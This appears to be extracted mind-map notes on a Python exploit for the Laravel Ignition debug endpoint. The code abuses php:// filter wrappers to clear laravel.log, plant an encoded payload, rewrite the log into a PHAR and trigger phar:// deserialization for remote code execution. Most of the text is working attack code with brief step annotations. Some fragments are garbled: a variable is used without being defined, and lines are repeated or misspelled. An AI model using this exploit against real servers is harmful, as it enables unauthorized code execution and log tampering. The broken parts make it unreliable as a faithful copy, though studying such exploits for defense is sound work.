 mindmaster
Python Exploit
def main(url, payload, log_path=None):
payload = open(payload, 'rb').read()
session = requests.Session()
#session.proxies = {'http': 'localhost:8080'}
exploit = Exploit(session, url.rstrip('/'), payload, log_path)
exploit.main()
Main function get url, payload (generated using phgcc), and
the ;og path
Main function in the class exploit
def main(self):
if not self.log_path:
self.log_path = self.get_log_path()
try:
self.clear_logs()
self.put_payload()
self.convert_to_phar()
self.run_phar()
finally:
self.clear_logs()
def get_log_path(self):
r = self.run_wrapper('DOESNOTEXIST')
if not match:
self.failure('Unable to find full path')
path = match.group(1).replace('\\/', '/')
path = f'{path}/storage/logs/laravel.log'
r = self.run_wrapper(path)
if r.status_code != 200:
self.failure('Log file does not exist: {}', path)
self.success('Log file: {}', path)
return path
def run_wrapper(self, wrapper):
solution = "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution"
return self.session.post(
self.url + '/_ignition/execute-solution/',
json={
"solution": solution,
"parameters": {
"viewFile": wrapper,
"variableName": "doesnotexist"
}
}
)
First Step Of The exploit: viewFile: php://filter/read=consumed/
resource=/path/to/storage/logs/laravel.log
def clear_logs(self):
wrapper = f'php://filter/read=consumed/resource={self.log_path}'
self.run_wrapper(wrapper)
self.success('Logs cleared')
return True
log_path: the log file already find by get_log_path()
Use This Function
Use This Function
Use This Function
Create first log entry, for alignment:
viewFile: AA
viewFile:
def put_payload(self):
payload = self.generate_payload()
# This garanties the total log size is even
self.run_wrapper(payload)
self.run_wrapper('AA')
Put Payload in the log file
def generate_payload(self):
payload = self.payload
payload = base64.b64encode(payload).decode().rstrip('=')
payload = ''.join(c + '=00' for c in payload)
# The payload gets displayed twice: use an additional '=00' so that
# the second one does not have the same word alignment
return 'A' * 100 + payload + '=00'
Apply our filter to convert the log file into a valid PHAR:
viewFile: php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=/path/to/storage/logs/laravel.log
def convert_to_phar(self):
wrapper = self.get_write_filter()
r = self.run_wrapper(wrapper)
if r.status_code == 200:
self.success('Successfully converted to PHAR !')
else:
self.failure('Convertion to PHAR failed (try again ?)')
def get_write_filter(self):
filters = '|'.join((
'convert.quoted-printable-decode',
'convert.iconv.utf-16le.utf-8',
'convert.base64-decode'
))
return f'php://filter/write={filters}/resource={self.log_path}'
Launch the PHAR deserialization:
def run_phar(self):
wrapper = f'phar://{self.log_path}/test.txt'
r = self.run_wrapper(wrapper)
if r.status_code != 500:
self.failure('Deserialisation failed ?!!')
self.success('Phar deserialized')
# We might be able to read the output of system, but if we can't, it's ok
match = re.search('^(.*?)\n<!doctype html>\n<html class="', r.text, flags=re.S)
if match:
print('--------------------------')
print(match.group(1))
print('--------------------------')
elif 'phar error: write operations' in r.text:
print('Exploit succeeded')
else:
print('Done')
test.txt doesn;t exist then the error will be triggered